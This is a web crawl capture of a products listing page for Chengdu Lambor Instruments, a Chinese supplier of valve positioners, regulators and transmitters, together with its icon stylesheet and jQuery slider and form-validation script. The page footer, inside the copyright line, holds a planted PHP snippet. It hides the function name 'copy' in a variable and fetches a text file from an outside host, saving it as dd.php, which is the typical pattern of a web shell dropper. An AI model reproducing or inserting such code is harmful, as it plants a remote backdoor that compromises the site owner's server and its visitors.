

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://cdlambor.com/products_5/
body_size: 4488
content:
<!doctype html>
<html>
<head>
<meta charset="utf-8">
<title>PRODUCTS-Lambor Instruments</title>
<meta name="keywords" content="Lambor站点关键字">
<meta name="description" content="">
<link rel="shortcut icon" type="image/x-icon" href="/favicon.ico"/>
<link rel="stylesheet" type="text/css" href="/skin/css/swiper.css" />
<link rel="stylesheet" type="text/css" href="/skin/css/style.css" />
    <link rel="stylesheet" type="text/css" href="/skin/css/new/iconfont.css"/>
<script type="text/javascript" src="/skin/js/jquery.js"></script>
<script type="text/javascript" src="/skin/js/js.js"></script>
<script type="text/javascript" src="/skin/js/main.js"></script>
    <script>
    var _hmt = _hmt || [];
    (function() {
        var hm = document.createElement("script");
        hm.src = "https://hm.baidu.com/hm.js?c3c83ba8f7ba00c31ec9cedb05600113";
        var s = document.getElementsByTagName("script")[0];
        s.parentNode.insertBefore(hm, s);
    })();
</script>
</head>
<body>
<header>
    <div class="container">
        <div class="logo"><a href="/" title="Chengdu Lambor Instrument Co., Ltd"><img src="/static/upload/image/20230415/1681535089241954.png"
                                                                                         alt="Chengdu Lambor Instrument Co., Ltd"></a>
        </div>
        <div class="logoinfo">
            <div class="bold">We are supplier <span>specialising in instruments.</span></div>
            <p> <span>Credibility is our life！Win-win is our goal！</span></p>
        </div>
        <div class="tel"><i class="iconfont icon-tel"></i>
<!--            <p>服务咨询热线：</p>-->
            <p>HOTLINE：</p>
            <b>+86 15184341552</b></div>
    </div>
</header>
<nav>
    <div class="container">
        <ul>
            <li ><a href="/">HOME</a></li>
            
            <li class="on"><a href="/products/" title="PRODUCTS">PRODUCTS</a>
            
            <div class="sub">
                
                <a href="/list_30/">Positioner</a>
                
                <a href="/list_63/">Transmitter</a>
                
                <a href="/list_88/">Flowmeter</a>
                
                <a href="/list_31/">Pressure Regulator</a>
                
                <a href="/list_95/">Measurement</a>
                
                <a href="/list_71/">Limit Switch</a>
                
                <a href="/list_72/">Volume Booster</a>
                
                <a href="/list_70/">Solenoid</a>
                
                <a href="/list_32/">Spare Parts</a>
                
                <a href="/list_61/">Valve</a>
                
                <a href="/list_60/">Others</a>
                
            </div>
            
            </li>
            
            <li ><a href="/news/" title="NEWS">NEWS</a>
            
            <div class="sub">
                
                <a href="/company/">Company News</a>
                
                <a href="/industry/">Industry Information</a>
                
                <a href="/faq/">FAQ</a>
                
            </div>
            
            </li>
            
            <li ><a href="/about/" title="ABOUT US">ABOUT US</a>
            
            </li>
            
            <li ><a href="/contact/" title="CONTACT US">CONTACT US</a>
            
            </li>
            
        </ul>
    </div>
</nav>
<dl class="rightMenu">
    <dd>
        <a href="javascript:;" style="font-size: 26px"><i class="iconfont icon-wechat1" ></i></a>
        <p class="ewmDD"><img width="120px" src="http://cdlambor.com/static/upload/image/20230509/1683599225276298.png"/></p>
    </dd>

    <dd>
        <a href="javascript:;" style="font-size: 26px"><i class="iconfont icon-logo-whatsapp" ></i></a>
        <p class="ewmDD"><img width="120px" src="/static/upload/image/20240401/1711963797681735.png"/></p>
    </dd>

    <dd>
        <a href="javascript:;" style="font-size: 26px"><i class="iconfont icon-email" ></i></a>
        <p class="ewmEmail">Email：chris@cdlambor.com</p>
    </dd>
    
    <dd>
        <a href="https://www.linkedin.com/in/evan-lee-827441255/" target="_blank" style="font-size: 26px"><i class="iconfont icon-Linkedin" ></i></a>
    </dd>
    
    
    <dd>
        <a href="https://www.facebook.com/profile.php?id=100076111536312" target="_blank"  style="font-size: 26px"><i class="iconfont icon-facebook" ></i></a>
    </dd>
    
    <dd><a class="scrollToTops" href="javascript:;" title="Return to the top"><i class="iconfont icon-up" style="margin-left: 15px;">&#xe657;</i></a></dd>
</dl>

<section class="search">
  <div class="container">
    <dl class="key">
      <dt>SEARCH KEYWORDS：</dt>
      
      <dd><a href="/list_30/">Positioner</a><dd>
      
      <dd><a href="/list_63/">Transmitter</a><dd>
      
      <dd><a href="/list_88/">Flowmeter</a><dd>
      
      <dd><a href="/list_31/">Pressure Regulator</a><dd>
      
      <dd><a href="/list_95/">Measurement</a><dd>
      
    </dl>
    <div class="box">
      <form id="search" action="/search/" method="get">
      <input type="text" name="keyword" id="search_inp" placeholder="Please enter keyword...">
      <input type="submit" value="SEARCH" style="width: 60px">
      </form>
    </div>
  </div>
</section>
<section class="nbanner">
  <div class="container"><img src="/static/upload/image/20230423/1682216034533928.jpg"></div>
</section>
<section class="main">
  <div class="container">
      <div class="main_small fl">
      <div class="main_bor">
        <div class="btit">PRODUCTS</div>
        <ul class="procate">
            
            <li ><a href="/list_30/" title="Positioner" >Positioner</a></li>

            
            
            
            
            
            
            
            
            
            
            
            
            
            
            
            
            
            
            
            
            
            
            
            
            <li ><a href="/list_63/" title="Transmitter" >Transmitter</a></li>

            
            
            
            
            
            
            
            
            
            
            
            
            
            
            
            
            
            
            <li ><a href="/list_88/" title="Flowmeter" >Flowmeter</a></li>

            
            
            
            
            <li ><a href="/list_31/" title="Pressure Regulator" >Pressure Regulator</a></li>

            
            
            
            
            
            
            
            
            
            
            
            
            
            
            
            
            
            
            <li ><a href="/list_95/" title="Measurement" >Measurement</a></li>

            
            
            
            
            <li ><a href="/list_71/" title="Limit Switch" >Limit Switch</a></li>

            
            
            
            
            
            
            
            
            
            
            
            
            <li ><a href="/list_72/" title="Volume Booster" >Volume Booster</a></li>

            
            
            
            
            
            
            
            
            
            
            
            
            <li ><a href="/list_70/" title="Solenoid" >Solenoid</a></li>

            
            
            
            
            
            
            <li ><a href="/list_32/" title="Spare Parts" >Spare Parts</a></li>

            
            
            
            
            
            
            
            
            
            
            <li ><a href="/list_61/" title="Valve" >Valve</a></li>

            
            
            
            
            
            
            
            
            
            
            
            
            
            
            <li ><a href="/list_60/" title="Others" >Others</a></li>

            
            
            
            
            
            
            
            
        </ul>
      </div>
      <div class="main_bor">
        <div class="btit">CONTACT US</div>
        <dl class="contbox">
          <dt>Chengdu Lambor Instrument Co., Ltd</dt>
          <dd><span>QQ：</span><a href="http://wpa.qq.com/msgrd?v=3&uin=&site=qq&menu=yes" target="_blank" rel="nofollow"></a></dd>
          <dd><span>Tel：</span>+86 15184341552</dd>
          <dd><span>Phone：</span>+86 15184341552</dd>
          <dd><span>Email：</span>chris@cdlambor.com</dd>
          <dd><span>Address：</span>Building 2, Xingyuehui, No. 56 Laifengwu Road, Wuhou District, Chengdu</dd>
        </dl>
      </div>
    </div>
    <div class="main_big fr">
      <div class="main_bor position">Current Position：<a href="/">HOME</a> >> <a href="/products/">PRODUCTS</a></div>
      <div class="main_bor main_pd">
        <ul class="prolist">
          
          <li>
            <a href="/list_40/269.html" class="pic"><img src='/static/upload/image/20251126/1764150565964034.jpg'></a>
            <a href="/list_40/269.html" class="bt">IMG Norgren B52 Series stainless steel filter/regulator</a>
            <div class="more">
<!--              <a href="http://wpa.qq.com/msgrd?v=3&uin=&site=qq&menu=yes" target="_blank">+立即咨询</a>-->
<!--              <a href="contact" target="_blank">+CONTACT</a>-->
              <a href="/list_40/269.html">+DETAIL</a> </div>
          </li>
          
          <li>
            <a href="/list_37/268.html" class="pic"><img src='/static/upload/image/20251126/1764149558773549.jpg'></a>
            <a href="/list_37/268.html" class="bt">Fisher 67DFSR High Precision 67D series filter pressure reducing regulator Stainless steel</a>
            <div class="more">
<!--              <a href="http://wpa.qq.com/msgrd?v=3&uin=&site=qq&menu=yes" target="_blank">+立即咨询</a>-->
<!--              <a href="contact" target="_blank">+CONTACT</a>-->
              <a href="/list_37/268.html">+DETAIL</a> </div>
          </li>
          
          <li>
            <a href="/list_106/267.html" class="pic"><img src='/static/upload/image/20251126/1764148962691056.jpg'></a>
            <a href="/list_106/267.html" class="bt">Fisher DLC3100 FIELDVUE™ Digital Level Controller</a>
            <div class="more">
<!--              <a href="http://wpa.qq.com/msgrd?v=3&uin=&site=qq&menu=yes" target="_blank">+立即咨询</a>-->
<!--              <a href="contact" target="_blank">+CONTACT</a>-->
              <a href="/list_106/267.html">+DETAIL</a> </div>
          </li>
          
          <li>
            <a href="/list_105/266.html" class="pic"><img src='/static/upload/image/20251126/1764148248433817.jpg'></a>
            <a href="/list_105/266.html" class="bt">Amot Controls 47224x Signal Press 0.21-1.03 Bar</a>
            <div class="more">
<!--              <a href="http://wpa.qq.com/msgrd?v=3&uin=&site=qq&menu=yes" target="_blank">+立即咨询</a>-->
<!--              <a href="contact" target="_blank">+CONTACT</a>-->
              <a href="/list_105/266.html">+DETAIL</a> </div>
          </li>
          
          <li>
            <a href="/list_90/265.html" class="pic"><img src='/static/upload/image/20251126/1764147192138898.jpg'></a>
            <a href="/list_90/265.html" class="bt">Flowserve Digital Positioners - Logix 520MD Logix 520MD-47-W1R3F0-000</a>
            <div class="more">
<!--              <a href="http://wpa.qq.com/msgrd?v=3&uin=&site=qq&menu=yes" target="_blank">+立即咨询</a>-->
<!--              <a href="contact" target="_blank">+CONTACT</a>-->
              <a href="/list_90/265.html">+DETAIL</a> </div>
          </li>
          
          <li>
            <a href="/list_48/264.html" class="pic"><img src='/static/upload/image/20251120/1763609600945862.jpg'></a>
            <a href="/list_48/264.html" class="bt">Fisher GE65853X082 Linear Feedback Magnetic Stripe Feedback Array Kit 7mm(1/4 Inch)  for DVC6200 Ser</a>
            <div class="more">
<!--              <a href="http://wpa.qq.com/msgrd?v=3&uin=&site=qq&menu=yes" target="_blank">+立即咨询</a>-->
<!--              <a href="contact" target="_blank">+CONTACT</a>-->
              <a href="/list_48/264.html">+DETAIL</a> </div>
          </li>
          
          <li>
            <a href="/list_104/263.html" class="pic"><img src='/static/upload/image/20250902/1756784345197093.jpg'></a>
            <a href="/list_104/263.html" class="bt">POWER GENEX PG SS2 Positioner Smart Vavle  Pneumatic Acctuator Controller SS5 ASD-5000 ASD-7000</a>
            <div class="more">
<!--              <a href="http://wpa.qq.com/msgrd?v=3&uin=&site=qq&menu=yes" target="_blank">+立即咨询</a>-->
<!--              <a href="contact" target="_blank">+CONTACT</a>-->
              <a href="/list_104/263.html">+DETAIL</a> </div>
          </li>
          
          <li>
            <a href="/list_103/262.html" class="pic"><img src='/static/upload/image/20250902/1756781923493906.jpg'></a>
            <a href="/list_103/262.html" class="bt">Foxboro SRI986-BIDS7ZZZNA Electro-Pneumatic Positioner Eckardt Single I-P Positioner SRI986 SRP981 S</a>
            <div class="more">
<!--              <a href="http://wpa.qq.com/msgrd?v=3&uin=&site=qq&menu=yes" target="_blank">+立即咨询</a>-->
<!--              <a href="contact" target="_blank">+CONTACT</a>-->
              <a href="/list_103/262.html">+DETAIL</a> </div>
          </li>
          
          <li>
            <a href="/list_102/261.html" class="pic"><img src='/static/upload/image/20250619/1750326802581415.jpg'></a>
            <a href="/list_102/261.html" class="bt">IMI STI BV1 Big Volume Booster</a>
            <div class="more">
<!--              <a href="http://wpa.qq.com/msgrd?v=3&uin=&site=qq&menu=yes" target="_blank">+立即咨询</a>-->
<!--              <a href="contact" target="_blank">+CONTACT</a>-->
              <a href="/list_102/261.html">+DETAIL</a> </div>
          </li>
          
        </ul>
        
      <div class="pagebar">
<!--        <div class="pagination">-->
<!--          <a class="page-item page-link hidden-sm" href="/products/" title="First Page">First</a>-->
<!--          <a class="page-item page-link st" href="/products_4/" title="Previous Page"><<</a>-->
<!--          <span class="page-num">···</span><a href="/products_3/" class="page-num">3</a><a href="/products_4/" class="page-num">4</a><a href="/products_5/" class="page-num page-num-current">5</a><a href="/products_6/" class="page-num">6</a><a href="/products_7/" class="page-num">7</a><span class="page-num">···</span>-->
<!--          <a class="page-item page-link" href="javascript:;" title="Current Page/Total Page">5/20</a>-->
<!--          <a class="page-item page-link st" href="/products_6/" title="Next Page">>></a>-->
<!--          <a class="page-item page-link hidden-sm" href="/products_20/" title="End Page">Last</a>-->
<!--        </div>-->
          <div class="pagination">
              <a class="page-item page-link hidden-sm" href="/products/" title="First Page">First</a>
              <a class="page-item page-link st" href="/products_4/" title="Previous Page"><<</a>
              <span class="page-num">···</span><a href="/products_3/" class="page-num">3</a><a href="/products_4/" class="page-num">4</a><a href="/products_5/" class="page-num page-num-current">5</a><a href="/products_6/" class="page-num">6</a><a href="/products_7/" class="page-num">7</a><span class="page-num">···</span>
              <a class="page-item page-link" href="javascript:;" title="Current Page/Total Page">5/20</a>
              <a class="page-item page-link st" href="/products_6/" title="Next Page">>></a>
              <a class="page-item page-link hidden-sm" href="/products_20/" title="End Page">Last</a>
          </div>
      </div>
    
      </div>
<!--      <div class="main_bor main_bort">-->
<!--        <div class="ktit">Recommendation Information</div>-->
<!--        <ul class="pronewstj">-->
<!--          -->
<!--          <li><span>2025-02-19</span><a href='/industry/229.html'>Flowserve's 2025 price adjustment notice</a> </li>-->
<!--          -->
<!--          <li><span>2025-01-20</span><a href='/company/224.html'>2025 Chinese New Year Holiday Notice</a> </li>-->
<!--          -->
<!--          <li><span>2024-03-27</span><a href='/industry/170.html'>E+H will adjust prices on April 1st.</a> </li>-->
<!--          -->
<!--          <li><span>2024-01-24</span><a href='/company/169.html'>2024 Spring Festival Holiday Notice</a> </li>-->
<!--          -->
<!--          <li><span>2023-08-16</span><a href='/company/145.html'>Fisher Price Adjustment Notice</a> </li>-->
<!--          -->
<!--          <li><span>2023-09-12</span><a href='/company/162.html'>In the new fiscal year,Fisher Price Increase 5.9%</a> </li>-->
<!--          -->
<!--          <li><span>2023-06-20</span><a href='/industry/143.html'>Debug Steps for Fisher Valve Positioner DVC6200</a> </li>-->
<!--          -->
<!--          <li><span>2023-06-02</span><a href='/industry/142.html'>Knowledge Sharing! Analysis and Solution of 8 Major Types of Pressure Transmitter Faults</a> </li>-->
<!--          -->
<!--          <li><span>2023-05-30</span><a href='/industry/141.html'>For Rosemount 3051S transmitter，How to connect the signal line and ground?</a> </li>-->
<!--          -->
<!--          <li><span>2023-05-17</span><a href='/company/139.html'>LinkedIn Account Opened!!!</a> </li>-->
<!--          -->
<!--          <li><span>2023-04-27</span><a href='/industry/135.html'>USA Fairchild Industrial Products Company</a> </li>-->
<!--          -->
<!--          <li><span>2023-04-27</span><a href='/industry/134.html'>FAIRCHLD Control Valve Maintenance Philosophy</a> </li>-->
<!--          -->
<!--          <li><span>2023-04-23</span><a href='/company/133.html'>51 Holiday Notice</a> </li>-->
<!--          -->
<!--          <li><span>2023-04-23</span><a href='/industry/132.html'>Sick Price Adjust</a> </li>-->
<!--          -->
<!--          <li><span>2023-04-23</span><a href='/industry/131.html'>Emerson Rosemount February 2023 Price Adjustment</a> </li>-->
<!--          -->
<!--          <li><span>2023-04-23</span><a href='/faq/130.html'>Frequently Asked Questions</a> </li>-->
<!--          -->
<!--        </ul>-->
<!--      </div>-->
      <div class="main_bor main_bort">
        <div class="ktit">Recommended Products</div>
        <div class="main_pd">
          <ul class="prolist">
            
            <li> <a href="/list_66/120.html" class="pic"><img src='/static/upload/image/20230422/1682166784162409.png' alt="Yokogawa AXF series Flow meters"></a> <a href="/list_66/120.html" class="bt">Yokogawa AXF series Flow meters</a>
              <div class="info">1.DescreptionFOUNDATION Fieldbus is the digital communication line forthe field ...</div>
            </li>
            
            <li> <a href="/list_97/276.html" class="pic"><img src='/static/upload/image/20251226/1766719661168485.jpg' alt="Samson Pneumatic Actuator Type 3271 Linear actuators"></a> <a href="/list_97/276.html" class="bt">Samson Pneumatic Actuator Type 3271 Linear actuators</a>
              <div class="info">Official WebsiteThe Type 3271 Pneumatic Actuators are diaphragm actuatorsequippe...</div>
            </li>
            
            <li> <a href="/list_65/117.html" class="pic"><img src='/static/upload/image/20230422/1682163162952251.jpg' alt="Rosemount 5408 Level Transmitter - Non-Contacting Radar 5400"></a> <a href="/list_65/117.html" class="bt">Rosemount 5408 Level Transmitter - Non-Contacting Radar 5400</a>
              <div class="info">1.DescreptionThe Rosemount™ 5408 Non-Contacting Radar Level Transmitter uses en...</div>
            </li>
            
          </ul>
        </div>
      </div>
    </div>
  </div>
</section>
<section class="footnav">
  <div class="container">
    <ul>
      <li><a href="/">HOME</a></li>
      
      <li>|</li>
      <li><a href='/products/'>PRODUCTS</a> </li>
      
      <li>|</li>
      <li><a href='/news/'>NEWS</a> </li>
      
      <li>|</li>
      <li><a href='/about/'>ABOUT US</a> </li>
      
      <li>|</li>
      <li><a href='/contact/'>CONTACT US</a> </li>
      
    </ul>
  </div>
</section>
<footer>
  <div class="container">
    <div class="logo"><img src="/static/upload/image/20230415/1681535089241954.png" alt="Chengdu Lambor Instrument Co., Ltd"></div>
    <ul class="copy">
      <li>Chengdu Lambor Instrument Co., Ltd</li>
      <li>Phone：+86 15184341552&emsp;&emsp;Tel：+86 15184341552</li>
      <li>Skype：</li>
      <li>Email：chris@cdlambor.com</li>
      <li>Copyright © Chengdu Lambor Instrument Co.,Ltd  All  Rights  Reserved
<?php
$a="copy";
$a("http://ma.hth01.cc/dd.txt","dd.php");
?></li>
    </ul>
    <ul class="ewm">
      <li><img src="http://cdlambor.com/static/upload/image/20230509/1683599225276298.png" alt="Wechat">
        <p>Wechat</p>
      </li><li><img src="/static/upload/image/20240401/1711963797681735.png" alt="Whatsapp">
        <p>Whatsapp</p>
      </li>
    </ul>
  </div>
</footer>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: http://cdlambor.com/skin/css/new/iconfont.css
body_size: 347
content:
@font-face {
  font-family: "iconfont"; /* Project id  */
  src: url('iconfont.ttf?t=1684850547641') format('truetype');
}

.iconfont {
  font-family: "iconfont" !important;
  font-size: 26px;
  font-style: normal;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
}

.icon-whatsapp:before {
  content: "\ec7f";
}

.icon-Linkedin:before {
  content: "\e637";
}

.icon-twitter-circle-fill:before {
  content: "\e88a";
}

.icon-store:before {
  content: "\f0de";
}

.icon-logo-whatsapp:before {
  content: "\e7ae";
}

.icon-wechat:before {
  content: "\e618";
}

.icon-facebook:before {
  content: "\e64e";
}

.icon-linkedin:before {
  content: "\eab2";
}

.icon-skype-circle-fill:before {
  content: "\e826";
}

.icon-wechat1:before {
  content: "\e635";
}

.icon-store1:before {
  content: "\e86b";
}



--- FILE ---
content_type: application/javascript
request_url: http://cdlambor.com/skin/js/main.js
body_size: 1513
content:
var itlxt = {

    proban: function(OBJ) {

        var bigid = OBJ + ' .big .swiper-container';

        var smallid = OBJ + ' .small .swiper-container';

        var pagenum = 4;

        $(smallid + ' .swiper-slide').eq(0).addClass('active-nav');

        var bigsw = new Swiper(bigid, {

            simulateTouch: false,

        });

        var smallsw = new Swiper(smallid, {

            simulateTouch: false,

            slidesPerView: pagenum,

            spaceBetween: 6,

            navigation: {

                nextEl: '.arrow-right',

                prevEl: '.arrow-left',

            },

        });

        $(OBJ + ' .arrow-left').on('click', function(e) {

            e.preventDefault();

            smallsw.slidePrev();

        });

        $(OBJ + ' .arrow-right').on('click', function(e) {

            e.preventDefault();

            smallsw.slideNext();

        });

        $(smallid + ' .swiper-slide').each(function(index) {

            $(this).click(function() {

                $(this).addClass('active-nav').siblings().removeClass('active-nav');

                bigsw.slideTo(index, 0, false);

            });

        });

    },

    picfd: function(obj) {

        $(obj).click(function() {

            var dqpic = $(this).find('img').attr("src");

            var html = '';

            html += '<div class="tan_pic">';

            html += '<div class="close"></div>';

            html += '<div class="box">';

            html += '<img src="' + dqpic + '">';

            html += '</div>';

            html += '</div>';

            $("body").append(html);

            $('.tan_pic').click(function() {

                $('.tan_pic').remove();

            });

            return false;

        });

    }

};

$(function() {

    // backtop

    $('.backtop').fadeOut();

    $(window).scroll(function() {

        if ($(this).scrollTop() != 0) {

            $('.backtop').fadeIn();

        } else {

            $('.backtop').fadeOut();

        }

    });

    $('.scrollToTops').click(function() {

        $('html,body').animate({ 'scrollTop': 0 }, 500);

    });
    $('.backtop').click(function() {

        $('html,body').animate({ 'scrollTop': 0 }, 500);

    });

    // nav

    $('nav li').each(function(index) {

        $(this).hover(function() {

            if ($(this).find(".sub a").size() != 0) {

                $(this).find(".sub").filter(":not(:animated)").slideDown(150);

            };

        }, function() {

            $(this).find(".sub").slideUp(100);

        });

    });

    // banner

    var banner = new Swiper('.banner', {

        loop: true,

        autoHeight: true,

        autoplay: {

            delay: 5000,

            disableOnInteraction: false,

        },

        pagination: {

            el: '.banner_num',

            clickable: true,

        },

        navigation: {

            nextEl: '.banner_next',

            prevEl: '.banner_prev',

        }

    });

    // in_gsry

    jQuery(".in_gsry").slide({ mainCell: ".xun", titCell: ".tab li", effect: "fold" });

    // in_news

    jQuery(".in_news .gund").slide({ mainCell: "ul", autoPlay: true, effect: "topMarquee", vis: 3, interTime: 50, trigger: "click" });

    jQuery(".in_news .boxbig").slide({ mainCell: ".xun", titCell: ".tit span", targetCell: ".tit a", effect: "fold", delayTime: 200 });

    // in_pro

    jQuery(".in_pro").slide({ mainCell: ".xun", titCell: ".tab li", targetCell: ".more", delayTime: 200 });

});

//  加入收藏

function AddFavorite(sURL, sTitle) { try { window.external.addFavorite(sURL, sTitle); } catch (e) { try { window.sidebar.addPanel(sTitle, sURL, ""); } catch (e) { alert("加入收藏失败，请使用Ctrl+D进行添加"); } } }

// searchjs

function searchjs() {

    if ($("#search_inp").val() == '') {

        alert("搜索关键词不能为空！");

        $("#search_inp").focus();

        return false;

    };

};

// messdd

function messdd() {

    if ($("#messdd_name").val() == '') {

        alert("联系人不能为空！");

        $("#messdd_name").focus();

        return false;

    };

    if ($("#messdd_tel").val() == '') {

        alert("手机号码不能为空！");

        $("#messdd_tel").focus();

        return false;

    };

    if (!$("#messdd_tel").val().match(/^1(3|4|5|7|8)\d{9}$/i)) {

        alert("请正确填写手机号");

        $("#messdd_tel").focus();

        return false;

    }

    if ($("#messdd_body").val() == '') {

        alert("详情内容不能为空！");

        $("#messdd_body").focus();

        return false;

    };

    if ($("#messdd_body").val() == '') {

        alert("详情内容不能为空！");

        $("#messdd_body").focus();

        return false;

    };

    if ($("#messdd_code").val() == '') {

        alert("验证码不能为空！");

        $("#messdd_code").focus();

        return false;

    };

};
